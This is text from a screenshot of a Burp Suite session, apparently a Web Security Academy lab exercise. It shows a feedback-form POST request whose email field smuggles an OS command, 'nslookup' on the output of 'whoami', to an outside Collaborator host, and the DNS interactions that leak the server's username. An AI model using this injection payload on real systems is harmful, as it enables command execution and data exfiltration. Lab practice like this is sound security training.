 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: acbe1f391ffbe80cc09f1efb00b40032.web-security-academy.net
3 Cookie: session=RdwjYPfiBzooWD4rB7PTOgZFGasSyZpW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 156
10 Origin:
https://acbe1f391ffbe80cc09f1efb00b40032.web-security-academy.net
11 Referer:
https://acbe1f391ffbe80cc09f1efb00b40032.web-security-academy.net/fee
dback
12 Te: trailers
13 Connection: close
14
15 csrf=LtBHZHXoHg1QFXgmnCxqdap12RadmkAz&name=test&email=
+%26+nslookup+`whoami`.hm79ndstkro1octlc11atpw9w02qqf.burpcollaborato
r.net+%26&subject=xD&message=tesr
Response
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions
that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Jan-20 17:52:05 UTC DNS hm79ndstkro1octlc11atpw9w02qqf
2 2022-Jan-20 17:52:05 UTC DNS hm79ndstkro1octlc11atpw9w02qqf
3 2022-Jan-20 17:52:05 UTC DNS hm79ndstkro1octlc11atpw9w02qqf
4 2022-Jan-20 17:52:05 UTC DNS hm79ndstkro1octlc11atpw9w02qqf
Description DNS query
The Collaborator server received a DNS lookup of type AAAA for the domain name
peter-UF1vcl.hm79ndstkro1octlc11atpw9w02qqf.burpcollaborator.net.
The lookup was received from IP address 52.16.107.92 at 2022-Jan-20 17:52:05 UTC.
Close